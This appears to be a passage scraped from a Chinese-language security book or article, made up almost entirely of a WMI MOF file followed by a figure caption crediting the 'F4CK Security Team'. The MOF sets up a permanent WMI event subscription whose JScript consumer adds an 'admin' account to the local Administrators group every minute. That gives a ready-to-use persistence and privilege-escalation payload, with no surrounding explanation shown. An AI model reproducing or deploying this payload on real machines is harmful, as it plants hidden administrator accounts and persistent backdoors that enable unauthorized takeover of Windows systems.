 instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe localgroup administrators admin /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
F4CK
Security Team
图 3-1-16
- 远程桌面